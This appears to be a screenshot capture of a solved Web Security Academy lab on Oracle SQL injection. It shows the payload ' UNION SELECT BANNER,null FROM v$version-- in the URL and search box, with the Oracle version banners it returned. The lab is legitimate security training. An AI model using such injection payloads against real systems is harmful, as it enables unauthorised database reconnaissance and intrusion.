 https://acbf1fa91e8b63d5c02502f800a2007a.web-security-academy.net/filter?category='+UNION+SELECT+BANNER,null+FROM+v$version--
Web Security
Academy
SQL injection attack, querying the database type and version on
Oracle
Back to lab description
LAB
Congratulations, you solved the lab!
Share your skills!
WE LIKE TO
SHOP
' UNION SELECT BANNER,null FROM v$version--
Refine your search:
All Food & Drink Gifts Lifestyle Pets Toys & Games
CORE 11.2.0.2.0 Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
TNS for Linux: Version 11.2.0.2.0 - Production